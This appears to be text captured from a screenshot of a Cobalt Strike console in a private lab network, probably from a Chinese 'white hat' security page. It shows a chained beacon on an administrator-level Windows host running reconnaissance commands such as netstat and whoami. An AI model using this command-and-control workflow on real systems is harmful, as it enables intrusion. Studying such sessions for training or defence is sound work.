 Cobalt Strike View Attacks Reporting Help
external internal user computer pid
192.168.144.155 oooo 192.168.144.155 Administrator * R00T-8CB39E3121 2324
192.168.144.155 oooo 192.168.144.196 Administrator * WIN-2IVRF6CP7HB 2768
Event Log X Beacon 192.168.144.196@2768 X
[+] established link to parent beacon: 192.168.144.155
beacon> shell netstat -ano |findstr 4444
[*] Tasked beacon to run: netstat -ano |findstr 4444
[+] host called home, sent: 57 bytes
[+] received output:
TCP 192.168.144.196:49178 192.168.144.155:4444 ESTABLISHED 2768
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win-2ivrf6cp7hb\administrator
beacon> shell netstat -ano |findstr ESTABLISHED
[*] Tasked beacon to run: netstat -ano |findstr ESTABLISHED
[+] host called home, sent: 64 bytes
[+] received output:
TCP 192.168.144.196:49178 192.168.144.155:4444 ESTABLISHED 2768
[WIN-2IVRF6CP7HB] Administrator */2768
beacon>
白帽hub